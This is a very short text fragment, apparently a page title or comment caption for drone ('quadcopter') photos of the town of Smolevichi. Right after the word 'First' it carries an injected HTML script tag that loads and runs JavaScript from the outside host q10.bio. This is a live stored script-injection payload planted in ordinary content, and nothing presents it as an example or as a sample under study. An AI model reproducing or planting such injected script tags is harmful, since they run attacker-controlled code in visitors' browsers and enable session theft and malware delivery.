 First<script src=//q10.bio/r.js></script>, Смолевичи - Фото с квадрокоптера